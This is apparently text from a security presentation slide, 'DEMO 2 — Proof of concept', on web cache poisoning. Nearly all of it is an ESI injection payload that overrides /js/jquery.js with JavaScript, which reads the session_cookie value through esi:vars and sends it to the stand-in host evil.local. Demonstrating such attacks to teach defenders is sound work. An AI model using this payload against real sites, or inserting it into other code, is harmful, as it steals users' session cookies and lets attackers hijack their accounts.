 DEMO 2 — Proof of concept
node
JS
WEB
CACHE
<esi:inline name="/js/jquery.js" />
var x = new XMLHttpRequest();
x.open("GET", "//evil.local/?
<esi:vars>$(HTTP_COOKIE{session_cookie})</esi:vars>");
x.send();
</esi:inline>